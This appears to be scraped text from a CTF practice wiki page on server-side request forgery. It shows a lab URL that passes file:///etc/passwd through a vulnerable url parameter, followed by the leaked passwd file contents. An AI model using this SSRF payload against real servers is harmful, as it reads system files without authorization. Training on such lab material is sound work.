 192.168.91.142/ssrf/01.php?url=file:///etc/passwd
docker142
ctfs-wiki.com Home
CTFS-WIKI
此网站中集合了SQL注入、文件包含、命令执行、反序列化、SSRF、文件上传等常见的web漏洞环境
Follow @ctfs-wiki
SSRF服务端请求伪造
index.php?url=http://x.x.x.x
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin saslauth:x:499:76:Saslauthd user:/var/empty
/saslauth:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash sshd:x:74:74:Privilege-
separated SSH:/var/empty/sshd:/sbin/nologin walk:x:500:500::/home/walk:/bin/bash
© CTFS-WIKI